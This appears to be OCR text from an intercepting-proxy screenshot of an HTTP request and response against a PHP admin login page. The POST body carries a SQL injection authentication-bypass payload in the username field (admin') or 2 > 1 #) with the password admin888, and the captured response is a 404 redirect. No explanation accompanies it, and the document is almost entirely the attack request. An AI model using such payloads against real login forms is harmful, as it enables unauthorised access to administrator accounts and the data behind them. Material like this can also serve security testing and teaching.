 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: form-urlencoded; charset=UTF-8
/index.php/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or 2 > 1 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Tue, 01 Oct 2019 14:12:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /index.php/Home/Tperror/tp404.html
Server: cloudflare
CF-RAY: 51ef07e14a2799a7-LAX
Content-Length: 0